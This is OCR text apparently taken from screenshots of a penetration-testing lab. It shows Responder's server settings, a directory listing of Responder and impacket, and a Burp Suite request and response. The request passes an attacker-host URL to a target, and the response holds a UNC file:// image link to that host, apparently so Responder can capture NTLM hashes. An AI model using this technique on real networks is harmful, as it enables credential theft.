 MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项
文件 命令
/tmp/linsh/Responder-master 历史
.XIM-unix
dbus-4Lgdfw1W2N
linsh
impacket-master
.github
examples
impacket
tests
文件名 大小 类型 修改时间 权限 用户/用户组
OSX_launcher.sh 1.3 KB sh_auto_f... 2025/01/26 16:18 -rw-r--r-- root/root
packets.py 145.2 KB JetBrains ... 2025/01/26 16:18 -rw-r--r-- root/root
README.md 8.9 KB Markdow... 2025/01/26 16:18 -rw-r--r-- root/root
Report.py 5.2 KB JetBrains ... 2025/01/26 16:18 -rw-r--r-- root/root
requirements.txt 18 B 文本文档 2025/01/26 16:18 -rw-r--r-- root/root
Responder.conf 2.8 KB CONF 文件 2025/01/26 16:18 -rw-r--r-- root/root
Responder.py 17.4 KB JetBrains ... 2025/01/26 16:18 -rw-r--r-- root/root
Responder.spec 705 B SPEC 文件 2025/01/26 16:18 -rw-r--r-- root/root
settings.py 13.9 KB JetBrains ... 2025/01/26 16:18 -rw-r--r-- root/root
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 GET /?url=http%3A%2F%2F192.168.45.225%3A HTTP/1.1
2 Host: 192.168.132.165:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.132.165:8080/
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 89
4 Server: Werkzeug/2.0.1 Python/3.9.0
5 Date: Sun, 26 Jan 2025 08:22:21 GMT
6
7 <img src='file://///192.168.45.225/pictures/logo.jpg' alt='Loading'
height='1' width='1'>
Search 0 highlights
Insp
Reque
Reque
Reque
Reque
Reque
Respo
Done
Event log (2) All issues